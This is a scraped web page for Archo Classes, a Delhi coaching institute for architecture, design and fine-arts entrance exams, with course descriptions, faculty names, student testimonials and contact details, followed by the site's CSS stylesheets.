		<p>Archo classes (<a href="https://unikcareers.com/">Unik Careers</a>) was founded by Mr. Shivam Kaushik (B.ARCH S.P.A. DELHI), who in a very young age </br>established an outstanding institute that could prepare design aspirants to secure admissions in</br> various designing colleges of Architecture,Fashion Designing, Fine Arts, NID etc.
		
		</p><br><p>OUR VISION</p><br>
		<p>Our vision “Do something like nobody has ever done before” has fueled many students to soar high in their career.</p>
		
		<br><p>OUR SPECIALITY</p><br>
		<p>
		Expert Faculty,
		Interactive Classroom sessions,
		Best Study Material,
		Test Series</br>
		Our faculty train students to solve different design problems with innovative and extraordinary solutions.</br> We focus on converting the rigidity of mind so that thoughts can flow and the students come out with unique ideas.
				  
			  </p>    
    
    </div>

    <br><br>

    
  </div>
</div>

<div class="our-courses">
  <div class="container">

    <div class="titlefirst animated" data-animation="fadeInUp" data-animation-delay="100">
	<div class="wpb_wrapper">
		<h1 style="text-align:center;font-size: 37px;"><span id="ourcoursesh">Our</span> <span id="ourcoursesh1"><b>Courses</b></span></h1>
	</div>
	</div>
	
    <div class="title2 text-center animated" data-animation="fadeInUp" data-animation-delay="100" style="color:white">
	   <strong> Architecture Entrance Coaching:</strong>
       <p>Coaching for various architecture entrances like: JEE mains B.Arch (paper-2), NATA (National aptitude test in architecture), etc.</br>
Aesthetic art along with advanced mathematics is imbibed in our students by our expert faculty in this course.</br>
Students can enroll in one year, half yearly or crash course batches.</p>   
  		</br>
		<strong>Design Entrance Coaching:</strong>
		<p>Coaching for various design entrances like: NIFT, NID, UCEED, etc.</br>
All the sections of these exams are enthusiastically prepared in this course.</br>
Students can enroll in one year, half yearly, crash course,NIFT situation test or NID studio test batches.</p>
		</br>
	    <strong>Fine Arts Entrance Coaching:</strong>
		<p>Coaching for fine arts entrance focuses on entrances of various colleges like: BHU, JMI, and Delhi College of Arts.</br>
In this course our faculty helps students in exploring unusual ways of expressing their artistic values and conveying creative ideas.</br>
Students can enroll in one year, half yearly or crash course batches.</p>       
    </div>  

  </div>
</div>

<div class="more-features">
  
  <div class="bg-color text-white">
	<div class="container"> 	
	<div class="titlefirst animated" data-animation="fadeInUp" data-animation-delay="100">
	<div class="wpb_wrapper">
		<h1 style="text-align:center;font-size: 37px;"><span id="ourteamh">Our</span> <span id="ourteamh1"><b>Team</b></span></h1>
	</div>
	</div>				
	<div id="speakers" class="jx-container container-no-margin jx-padding jx-grey-bg  _mPS2id-t mPS2id-target mPS2id-target-first mPS2id-target-last"> 
	<div class="container ">
	<div class="jx-speaker">
	<div class="row">
	<div class="col-sm-6">
	<div class="jx-speaker-item jx-speaker-box-content">
	<div class="jx-title jx-uppercase">Meet Our <span>Faculty</span></div>
	<div class="jx-hr-title"></div>
	<p>Archo Classes is fueled by the dedication and wisdom of its pioneer faculty members, who work in full swing to excel in their specialized courses.
The faculty at Archo Classes works in an innovatively interactive manner upon the students, which helps them come out of the rigid shell of thinking and opens their doorways to innovate.</p>
	</div>
	</div>	 
	<div class="col-sm-6">
	
	<ul class="instagram clearfix">
	
				<div class="col-sm-4">
	<li>
		<a href="http://www.archoclasses.com/our-team.php"><img src="http://www.archoclasses.com/assets/testimonials/301140_406911_IMG_20170216_160001.jpg" class="attachment-speaker-image wp-post-image teamimage" alt="SHIVAM KAUSHIK" title="SHIVAM KAUSHIK"><div style="font-size: 14px;">SHIVAM KAUSHIK</div></a>			  
		
	</li>
	</div>
		<div class="col-sm-4">
	<li>
		<a href="http://www.archoclasses.com/our-team.php"><img src="http://www.archoclasses.com/assets/testimonials/764203_IMG-20151004-WA0008 - Copy.jpg" class="attachment-speaker-image wp-post-image teamimage" alt="KAPIL SHARMA" title="KAPIL SHARMA"><div style="font-size: 14px;">KAPIL SHARMA</div></a>			  
		
	</li>
	</div>
		<div class="col-sm-4">
	<li>
		<a href="http://www.archoclasses.com/our-team.php"><img src="http://www.archoclasses.com/assets/testimonials/949884_WhatsApp Image 2019-08-02 at 12.25.40 PM.jpeg" class="attachment-speaker-image wp-post-image teamimage" alt="SUPRIYO KARMAKAR " title="SUPRIYO KARMAKAR "><div style="font-size: 14px;">SUPRIYO KARMAKAR </div></a>			  
		
	</li>
	</div>
		
	</ul>
	
	</div>	
	</div>
	</div>
	</div>
	</div>
</div>

</div>
</div>

<!--------- Feed Back ------------------>
<div id="fade1" class="black_overlay1"></div>
<div id="light1" class="white_content boxs">
<div class="foot1 ">
<div class="logins1 animatedfeedback bounceInDown1">
<div class="closer1"  align="right" > <a href = "javascript:void(0)" onclick = "document.body.scrollTop = document.documentElement.scrollTop = 0;document.getElementById('light1').style.display='none';document.getElementById('fade1').style.display='none'" ><img  style=" z-index:99; left: 23px; bottom: 9px; position:relative; " src="images/close.png" width="30" /></a> </div>
<form class="form-style-9" action="" method="post" enctype="multipart/form-data">
<ul>
<li> <span class="pro-heading">Submit your personal review</span> </li>
<li>
<input type="text"  class="field-style field-split align-left form2" placeholder="Review Title*" id="username2" name="name" required="required" />
<input type="email"  class="field-style field-split align-right1 form2" placeholder="Email*" id="email2" name="email" required="required" />
<span id="errorName2" style="color:#F00"></span>&nbsp;&nbsp;<span id="errorEmail2" style="color:#F00"></span> </li>
<li>
<input type="text" class="field-style form2" placeholder="Name*"  name="title" required="required">
<span id="errorMessage2" style="color:#F00"></span> </li>
<li>
<input type="file"  class="field-style field-full align-none form2"   id="image2" name="image" required="required" />
<span id="errorImage2" style="color:#F00"></span> </li>
<li>
<textarea class="field-style form2" placeholder="Message*" id="message2" name="testi_desc" required="required"></textarea>
<span id="errorMessage2" style="color:#F00"></span> </li>
<li>
<input type="submit" class="btn btn-read-sm3" value="Submit" name="SendReview" >
</li>
</ul>
</form>
</div>
</div>
</div>




<div class="our-courses2">
  <div class="container">
  
  	<div class="titlefirst animated" data-animation="fadeInUp" data-animation-delay="100">
	<div class="wpb_wrapper" style="padding-top: 50px;">
		<h1 style="text-align:center;color: white;font-size: 37px;"><span id="ourfeadbackh">Our</span> <span id="ourfeadbackh1"><b>Feedback</b></span></h1>
	</div>
	</div>
	 
					                    <div class="col-md-12" data-wow-delay="0.2s">
                        <div class="carousel slide" data-ride="carousel" id="quote-carousel">
                            <!-- Bottom Carousel Indicators -->
                            <ol class="carousel-indicators">
                               
							                                   <li data-target="#quote-carousel" data-slide-to="0" class="active">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/33804_IMG-20160616-WA0005.jpg" alt="Ridhi Arora" title="Ridhi Arora">
                                </li>                                
                                                                <li data-target="#quote-carousel" data-slide-to="1" class="">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/853572_DSC_0444.jpg" alt="Chetna madan" title="Chetna madan">
                                </li>                                
                                                                <li data-target="#quote-carousel" data-slide-to="2" class="">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/719271_archo.jpg" alt="Ruchika" title="Ruchika">
                                </li>                                
                                                                <li data-target="#quote-carousel" data-slide-to="3" class="">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/584001_15241348_1264639603558684_1930864600731217744_n.jpg" alt="Ayushi jain" title="Ayushi jain">
                                </li>                                
                                                                <li data-target="#quote-carousel" data-slide-to="4" class="">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/701717_IMG_20170723_114708_240.jpg" alt="Oumayma" title="Oumayma">
                                </li>                                
                                                                <li data-target="#quote-carousel" data-slide-to="5" class="">
                                	<img class="img-responsive " src="http://www.archoclasses.com/assets/testimonials/160524_IMG_0190.JPG" alt="Anubhav" title="Anubhav">
                                </li>                                
                                							   
						    </ol>
                                                        <!-- Carousel Slides / Quotes -->
							<div> <span class="small-text pull-left" id="success"></span> <a href = "javascript:void(0)" onclick = "document.getElementById('light1').style.display='block';document.getElementById('fade1').style.display='block'"  id="feedback-id">
			<button type="submit" id="button" class="buttonfeedbackreview">Submit Your Review</button>
			</a> 
			</div>
                            <div class="carousel-inner text-center title2">
                                                               <!-- Quote 1 -->
                                <div class="item active">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> One of the best coaching institutes! It was a pleasure to be with such cordial and commendable faculty with unique teaching skills. To blend with the students and teach them according to each individual&#39;s understanding level is a great quality of Archo faculty. Highly Satisfied!
 </q></p>
                                                <small style="color:#496767">Ridhi Arora</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                                                <!-- Quote 1 -->
                                <div class="item ">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> Learner friendly and interactive ambience, archo classes has provided coaching beyond excellence. Faculty is outstanding and study material is optimized as per exam needs. Best coaching in town.
 </q></p>
                                                <small style="color:#496767">Chetna madan</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                                                <!-- Quote 1 -->
                                <div class="item ">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> yes... its simply the best ever coaching institute in east delhi. personally i highly recommend this. classrooms.. study material...way of interaction everything is just awsm... and the bst part is the faculty. its the bst for students aspiring for fine arts.. just commendable.. :-)
 </q></p>
                                                <small style="color:#496767">Ruchika</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                                                <!-- Quote 1 -->
                                <div class="item ">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> This institute not only helps you to get in your desired college but all promise you to provide the best education. Faculty is very very friendly and cooperative. Thanks for becoming my ladder to success. The best institute ever.....
 </q></p>
                                                <small style="color:#496767">Ayushi jain</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                                                <!-- Quote 1 -->
                                <div class="item ">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> The best institute for design entrance exams, best study material and experienced faculty. </q></p>
                                                <small style="color:#496767">Oumayma</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                                                <!-- Quote 1 -->
                                <div class="item ">
                                      <div class="row">
                                            <div class="col-sm-8 col-sm-offset-2" style="color: white;">
                                               <q> Archo classes is the best architectural coaching institute in the capital and provides excellent study material for both JEE and NATA. The well qualified faculty is entirely dedicated and their interactive classroom sessions are unique and helps you keep pace with today&#39;s competition.
 </q></p>
                                                <small style="color:#496767">Anubhav</small>
												
                                            </div>
                                        </div>                                    
                                </div>
                                										
                            </div>													
                            <!-- Carousel Buttons Next/Prev -->
                            <a data-slide="prev" href="#quote-carousel" class="left carousel-control"><i class="fa fa-chevron-left"></i></a>
                            <a data-slide="next" href="#quote-carousel" class="right carousel-control"><i class="fa fa-chevron-right"></i></a>
                        </div>
						
                </div>
				
								
		</div>
     </div>
	 
</div>

<div class="more-features">  
  <div class="bg-color text-white">
	<div class="container"> 	
	<div class="titlefirst animated" data-animation="fadeInUp" data-animation-delay="100">
	<div class="wpb_wrapper">
		<h1 style="text-align:center;font-size: 37px;"><span id="ourteamh">OUR</span> <span id="ourteamh1"><b>STUDY MATERIAL</b></span></h1>
	</div>
	</div>				
	<div id="speakers" class="jx-container container-no-margin jx-padding jx-grey-bg  _mPS2id-t mPS2id-target mPS2id-target-first mPS2id-target-last"> 
	<div class="container ">
	<div class="jx-speaker">
	<div class="row">
	<div class="col-sm-4">
	<div class="jx-speaker-item jx-speaker-box-content">
	<div class="jx-title jx-uppercase">Our <span>Study Material</span></div>
	<div class="jx-hr-title"></div>
	<p>In our correspondence course we provide our students with latest and self explanatory study material. The study material is unique and is modified according to latest exams every year. Mock tests and previous year sample papers are also provided within our study booklets.</p>
	</div>
	</div>	 
	<div class="col-sm-8">	
	<div class="row">
      
      <ul class="works" style="list-style: none;padding: 0px 10px;">        
        <!-- Item Work -->
        <div class="col-md-4">
		<li class="item-work zoom">
          <div class="hover"> <img src="images/jee-nata-study-material.png" alt="Nata + B.Arch Study Material"> <a href="jee-nata-study-material.php" title="Nata + B.Arch Study Material">
            <div class="overlay"></div>
            </a> </div>
          <div class="info-work">
            <h5>JEE(B.ARCH) + NATA <br/>STUDY MATERIAL</h5>           
          </div>
        </li>
		</div>
        <!-- Item Work --> 
        
        <!-- Item Work -->
		<div class="col-md-4">
        <li class="item-work zoom">
          <div class="hover"> <img src="images/nift-nid-uceed-study-material.png" alt="NIFT/NID/UCEED Study Material"> <a href="nift-nid-uceed-study-material.php" title="NIFT/NID/UCEED Study Material">
            <div class="overlay"></div>
            </a> </div>
          <div class="info-work">
            <h5>NID + NIFT + UCEED <br/> STUDY MATERIAL</h5>           
          </div>
        </li>
		</div>
        <!-- Item Work --> 
        
        <!-- Item Work -->
		<div class="col-md-4">
        <li class="item-work zoom">
          <div class="hover"> <img src="images/fine-arts-study-material.png" alt="BFA /Fine Arts Study Material"> <a href="fine-arts-study-material.php" target="_blank" title="BFA /Fine Arts Study Material">
            <div class="overlay"></div>
            </a> </div>
          <div class="info-work">
            <h5>FINE ARTS <BR/> STUDY MATERIAL</h5>           
          </div>
        </li>
		</div>
        <!-- Item Work -->
        
      </ul>
      
    </div>
	</div>	
	</div>
	</div>
	</div>
	</div>
</div>

</div>
</div>



<div class="hscroll">
  <ul id="scroller" class="clearfix2">
    
			<li class="blocks">
      <a href="javascript::void(0)">
        <img src="http://www.archoclasses.com/assets/fashion/996683_Archo Classes - Nata Coaching.jpg" alt="You are a bird and you are flying above a city,draw the view." width="396" height="290" title="You are a bird and you are flying above a city,draw the view.">
		
		<span class="title">Architecture Arts</span>
        <em></em>
      </a>
    </li>
		<li class="blocks">
      <a href="javascript::void(0)">
        <img src="http://www.archoclasses.com/assets/fashion/659219_FASHION DESIGN DRAWINGS 11.jpg" alt="FASHION DESIGN DRAWINGS" width="396" height="290" title="FASHION DESIGN DRAWINGS">
		
		<span class="title">Fine Arts</span>
        <em></em>
      </a>
    </li>
		<li class="blocks">
      <a href="javascript::void(0)">
        <img src="http://www.archoclasses.com/assets/fashion/220513_FASHION DESIGN DRAWINGS 7.jpg" alt="FASHION DESIGN ARTS" width="396" height="290" title="FASHION DESIGN ARTS">
		
		<span class="title">Fine Arts</span>
        <em></em>
      </a>
    </li>
		<li class="blocks">
      <a href="javascript::void(0)">
        <img src="http://www.archoclasses.com/assets/fashion/85844_Nata Drawing.jpg" alt="Design a t-shirt on the topic of save plants." width="396" height="290" title="Design a t-shirt on the topic of save plants.">
		
		<span class="title">Architecture Arts</span>
        <em></em>
      </a>
    </li>
		<li class="blocks">
      <a href="javascript::void(0)">
        <img src="http://www.archoclasses.com/assets/fashion/996287_Still Life Drawing.jpg" alt="FINE ART DRAWINGS" width="396" height="290" title="FINE ART DRAWINGS">
		
		<span class="title">Fine Arts</span>
        <em></em>
      </a>
    </li>
	  </ul>
</div>

<div class="bot1_wrapper">

      <div class="container">

        <div class="row">

          <div class="col-sm-4">

            <div class="bot1_title" style="font-size:15px;"><strong>Contact US</strong></div>

            <p>

              <div class="saddress2" style="font: 13px/23px Helvetica, Arial, sans-serif;">



				<div itemscope="" itemtype="http://schema.org/LocalBusiness">



				<p><span itemprop="name" style="font-size: 15px;"><b>Our Branches</b></strong></p>

				<strong class="footer-widget-title styleh4foot">East Delhi Branch</strong><br>

				<strong>Office Cont.</strong> :- <span itemprop="phone">011-41071601</span><br>

				<strong>Number</strong> :- <span itemprop="telephone">+91-9899708406</span>


				<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <strong>Address </strong>:- <span itemprop="streetAddress">4th Floor, U-181 Upadhyay Block, Laxmi Nagar, Delhi – 110092</span>, <span itemprop="addressLocality">Near Laxmi Nagar Metro Station, Gate No – 4 ( Next to Kotak Bank )</span>, <span itemprop="addressRegion">Delhi</span> </div><br>

			    </div>


				<strong>Email</strong>:- <a href="mailto:info@unikcareers.com">info@unikcareers.com</a><!--<a href="mailto:shivam@archoclasses.com">shivam@archoclasses.com</a>--><br>
				<strong>Associate Website</strong>:- <a href="https://dimension18.com/">Dimension18.com</a></div>
            
            </p>

			



            <div class="social3_wrapper">

              <ul class="social3 clearfix"> 

                <li><a href="https://www.facebook.com/archoclasses/?ref=bookmarks"><i class="fa fa-facebook"></i></a></li>
				
				<li><a href="https://www.facebook.com/groups/515888505104334/?ref=bookmarks"><i class="fa fa-user"></i></a></li>

                <li><a href="https://twitter.com/archo_classes"><i class="fa fa-twitter"></i></a></li>

                <li><a href="https://www.instagram.com/archoclasses"><i class="fa fa-instagram"></i></a></li>
				 <li><a href="https://www.youtube.com/channel/UCol54s4oHZiYRjhJrQQXgyg" data-toggle="tooltip" title="" data-original-title="Youtube"><i class="fa fa-youtube"></i></a></li>
				
				 <li><a href="https://archoclassesindia.tumblr.com"><i class="fa fa-tumblr" aria-hidden="true"></i></i></a></li>

                <li><a href="https://www.flickr.com/photos/archo_classes"><i class="fa fa-flickr" aria-hidden="true"></i></a></li>
				<li><a href="https://in.pinterest.com/archo_classes"><i class="fa fa-pinterest"></i></a></li>
				



              </ul>

            </div>

          </div>
			
						
						
			
            <div class="col-sm-3">
		    
						
            <div class="bot1_title" style="font-size:15px;"><strong>ARCHITECTURE</strong></div>

			
			
			<ul class="ul0">

			 
 
 
 <li><a href="http://www.archoclasses.com/course/12/coaching-for-entrance-exams">Coaching for Entrance Exams</a></li>
 
 
 
 <li><a href="http://www.archoclasses.com/course/18/how-to-find-the-right-coaching-institute?">How To Find The Right Coaching Institute?</a></li>
				<li><a href="http://www.archoclasses.com/course-details/1/architecture-entrance-coaching">B.arch Entrance Coaching</a></li>
			</ul>

			
          </div>

		  
            <div class="col-sm-3">
		    
						
            <div class="bot1_title" style="font-size:15px;"><strong>FASHION DESIGN/NID</strong></div>

			
			
			<ul class="ul0">

			 
 
 
 <li><a href="http://www.archoclasses.com/course/13/7-useful-tips-to-prepare-for-nift-creative-ability-test">7 Useful Tips to Prepare for NIFT Creative Ability Test </a></li>
 
 
 
 <li><a href="http://www.archoclasses.com/course/17/easier-way-to-step-into-the-fashion-world">Easier Way To Step Into The Fashion World</a></li>
				<li><a href="http://www.archoclasses.com/course-details/2/fashion-design-nid-entrance-coaching">Fashion Design/NID Entrance Coaching</a></li>
			</ul>

			
          </div>

		  
            <div class="col-sm-2">
		    
						
            <div class="bot1_title" style="font-size:15px;"><strong>B.F.A.</strong></div>

			
			
			<ul class="ul0">

			 
 
 
 <li><a href="http://www.archoclasses.com/course/28/delhi-college-of-arts">Delhi College of Arts</a></li>
				<li><a href="http://www.archoclasses.com/course-details/3/fine-arts-entrance-coaching">Fine Arts Entrance Coaching</a></li>
			</ul>

			
          </div>

		  
		  
        </div>

      </div>

    </div>

    <div class="bot2_wrapper">

      <div class="container">

       &copy; Copyright 2012 - 2026<a href="http://www.archoclasses.com/"> Archo Classes</a> | <a href="http://www.archoclasses.com/sitemap.php">Sitemap</a> | <a href="http://www.archoclasses.com/blog">Blog</a>| Design & Developed By <a href="http://www.archoclasses.com/">ARCHO CLASSES</a>

      </div>

    </div></div>
</div>
<script src="http://www.archoclasses.com/js/bootstrap.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.archoclasses.com/css/flexslider.css
body_size: 692
content:
html[xmlns] .slides{display:block;}
* html .slides{height:1%;}

#slider_wrapper{position: relative;}
#slider{margin:0; position: relative;}

#flexslider{position:relative; min-height: 600px;}
#flexslider .slides>li{display:none;position:relative;}

.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.slides{list-style:none outside none;margin:0;padding: 0;}
.slides img{width:100%; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}

#flexslider .flex-control-nav{display:block; padding: 0; margin: 0; position: absolute; left: 0; right: 0; bottom: 68px; margin-top: 0; z-index:5; overflow:hidden;list-style:none; text-align: center; line-height: 1;}
#flexslider .flex-control-nav li{display: inline-block; float:none; width:10px; height:10px; margin: 0 5px;}
#flexslider .flex-control-nav li:first-child{}
#flexslider .flex-control-nav li a{display:block;width: 100%; height: 100%; background: none; text-indent: -9999%; cursor:pointer; position: relative; overflow: hidden;background: #ccc;border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);}
#flexslider .flex-control-nav li a:hover, #flexslider .flex-control-nav li a.flex-active{ background: #fff;}
#flexslider .flex-control-nav li .flex-active{cursor:default;pointer-events:none;}

#flexslider .flex-direction-nav{padding: 0; margin: 0; list-style: none;}
#flexslider .flex-direction-nav li{}
#flexslider .flex-direction-nav li a{display: block; width: 48px; height: 48px; position: absolute; left: 5%; bottom: 0;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
#flexslider .flex-direction-nav li a.flex-prev{background: url(../images/prev.html) center center no-repeat #fff; background-color: rgba(255, 255, 255, 0.4);}
#flexslider .flex-direction-nav li a.flex-prev:hover{background-color: #fff;}
#flexslider .flex-direction-nav li a.flex-next{margin-left: 49px; background: url(../images/next.html) left top no-repeat #fff; background-color: rgba(255, 255, 255, 0.4);}
#flexslider .flex-direction-nav li a.flex-next:hover{background-color: #fff;}

.flex-caption{position:absolute;width: 100%; right:0; left: 0; bottom: 15%; height: 19%; text-align:center;background:rgba(0, 0, 0, 0.43);}
.flex-caption > div{position: static;margin-top: 29px;}
.flex-caption-top > div{position: static;margin-top: 15px;}
.flex-caption-top-inner > div{position: static;margin-top: 22px;}
.flex-caption .slider-logo{height: 124px; background: url(../images/slider-logo.png) center center no-repeat; margin-bottom: 60px;}
.nav2 .flex-caption .slider-logo, .nav3 .flex-caption .slider-logo{background: none;}
.flex-caption .txt1{font-family: 'Montserrat'; font-weight: 800; font-size: 40px; line-height: 1; color: #fff; padding-bottom: 15px; text-transform: uppercase;text-shadow: 0 0 30px #000000;letter-spacing: 4px;}
.flex-caption .txt2{font-family: 'Amiri'; font-weight: 700; font-size: 22px; line-height: 1; color: #fff; padding-bottom: 30px; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.7); font-style: italic; letter-spacing: 1px;}
.flex-caption .txt3{}
.flex-caption .txt3 a{border:1px solid #FFF; display: inline-block; font-family: 'Montserrat'; font-weight: 700; line-height: 1; font-size: 11px; padding: 20px 30px; background: #fff; color: #000; text-decoration: none; text-transform: uppercase; letter-spacing: 2px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.flex-caption .txt3 a:hover{background: #000; color: #fff; border: 1px solid #fff;}

.nav2 .flex-caption .txt3 a, .nav3 .flex-caption .txt3 a{border:1px solid #000; background: #000; color: #fff;}
.nav2 .flex-caption .txt3 a:hover, .nav3 .flex-caption .txt3 a:hover{background: #fff; color: #000; border: 1px solid #fff;}

@media (max-width: 1229px) {
  #flexslider{min-height: 480px;}

  .flex-caption .txt1{font-size: 30px;}

  .flex-caption .slider-logo{margin-bottom: 30px;}





}

@media (max-width: 991px) {
  #flexslider{min-height: 360px;}

  .flex-caption .txt1{font-size: 16px;}
  .flex-caption .txt2{font-size: 15px;}

}



@media (max-width: 767px) {
  #flexslider .flex-control-nav{
  bottom: 2px;
}
}
@media (max-width: 767px) {
  #flexslider{min-height: 150px;}

  .flex-caption{display: block; background:none;bottom: 60%;}
  
     

}

@media (max-width: 480px) {



}

--- FILE ---
content_type: text/css
request_url: https://www.archoclasses.com/css/masonry.css
body_size: -240
content:
.page-content .blocks > li {
  margin-bottom: 30px;
}
.page-content .blocks > li > .widget {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.archoclasses.com/css/style.css
body_size: 7969
content:
/* GOOGLE FONTS */
@import url('https://fonts.googleapis.com/css?family=Amiri:400,400i,700,700i|Crimson+Text:400,400i,600,600i,700,700i|Homemade+Apple|Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');


/*------------------------------------------------------------------
[Layout]

* body
	+ Sidebar Menu / .main-sidebar
	+ Content / .main-content-wrapper
	    //Content of index.html
		- Slider Wrapper / #slider_wrapper
		- Who we are / #we-are
		- Our Services / .our-services
		- Our Courses / .our-courses
		- Feed Back / .our-courses2
		- AboutUs /   #aboutus
		- AboutUs1 / #aboutus1
		- More Features / .more-features
		- Slider Scroll / .hscroll
		//Content of all pages including index.html
		- Wrapper before footer / .bot1_wrapper
		- Wrapper footer copyright / .bot2_wrapper
	+ Footer / #footer


-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Typography]

Body copy:		16px 'Amiri', Arial, Helvetica, sans-serif;
Headers:		13px 'Montserrat';
Copyright: 		10px 'Montserrat';

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Color codes]

Sidebar: #222222 (dark black)
Background:	#fff (white)
Before footer: #262628 (Dark Gray)
Footer:		#222222 (dark black)

a (standard):	#FFF (white)
-------------------------------------------------------------------*/


/* Global properties ======================================================== */
a[href^="tel:"] { color: inherit; text-decoration: none;}
::selection{ background:#222222!important; color:#fff}
::-moz-selection{ background:#222222!important; color:#fff}

a{ color:#000; text-decoration: underline; outline:none}
a:hover{ color:#000; text-decoration: none; outline:none}

html, body {height: 100%;}

body{background:#ffffff; border:0; font: 16px 13px/23px Helvetica, Arial, sans-serif; color:#777777; line-height:1.5; min-width:320px;}

#main{margin: 0 auto; position: relative; overflow: hidden;}

#main-sidebar{position: fixed; left: 0; top: 0; height: 100%; z-index: 99;-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);}

#main-sidebar-inner{position: relative; height: 100%; width: 260px; background: #fafbfd; transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed #main-sidebar-inner{width: 60px;}

.arrow1{width: 23px; height: 13px; background: url(../images/arrow1.png) 0 0 no-repeat; position: absolute; left: auto; right: 12px;top: 10px; cursor: pointer;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .arrow1{right: 100px; opacity: 0; filter:alpha(opacity=0);}
.arrow2{width: 18px; height: 16px; background: url(../images/arrow2.png) 0 0 no-repeat; position: absolute; left: 0; margin-left: -50px; top: 95px; cursor: pointer; opacity: 0; filter:alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .arrow2{left: 50%; margin-left: -9px; opacity: 1; filter:alpha(opacity=100);}

header{text-align: center;}

.logo{display: inline-block; margin-top: 40px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .logo{margin-top: 20px; max-width: 45px;}


.side-bot1{position: absolute; width: 260px; left: 0; bottom: 16px; border-top: 1px solid #353535; padding: 25px 40px 0 50px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .side-bot1{left: -300px;opacity: 0; filter:alpha(opacity=0);}

.social_wrapper{}
.social{ display: block; margin: 0; padding: 0; list-style: none;}
.social li{display: inline-block; margin: 0 0 0 23px; float: left;}
.social li:first-child{margin-left: 0;}
.social li a{display: block; text-decoration: none; font-size: 13px; color: #222222; text-align: center; line-height: 1;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.social li a:hover{color: #222222;}

.copyright{padding-top: 20px; color: #000000; font-family: 'Montserrat'; font-size: 10px; text-transform: uppercase; letter-spacing: 2px;}

.side-bot2{position: absolute; left: -100px; bottom: 30px; width: 60px; opacity: 0; margin-bottom: -45px; filter:alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.menu-closed .side-bot2{left: 0; opacity: 1; filter:alpha(opacity=100);}

.social2_wrapper{}
.social2{ display: block; margin: 0; padding: 0; list-style: none;}
.social2 li{display: block; margin: 0; padding: 10px 0;}
.social2 li:first-child{margin-left: 0;}
.social2 li a{display: block; text-decoration: none; font-size: 16px; color: #cccccc; text-align: center; line-height: 1;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.social2 li a:hover{color: #fff;}

.copyright2{width: 190px; padding-top: 15px; color: #cccccc; font-family: 'Montserrat'; font-size: 10px; text-transform: uppercase; letter-spacing: 2px; margin-top: 190px;
-ms-transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
-ms-transform-origin: 0% 0%;
-webkit-transform-origin: 0% 0%;
transform-origin: 0% 0%;
}





/* Page Animated item Styles */
.animated {
  visibility: hidden;
}

.visible {
visibility: visible;
}

.border{
    height: 24px;
    background-color: #222222;	   
    position: fixed;
    z-index: 1;
    width: 100%;
}

/* ============================= header ====================== */

/* ============================= content ====================== */
#main-content-wrapper{padding-left: 60px;}

.gallery-info{position: fixed; right: 0; top: 0; z-index: 60;}
.gallery-info a{display: block;width: 45px; height: 45px; background: #fff; color: #737373; font-size: 24px; line-height: 45px; text-align: center; line-height: 50px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.gallery-info a:hover{color: #000;}

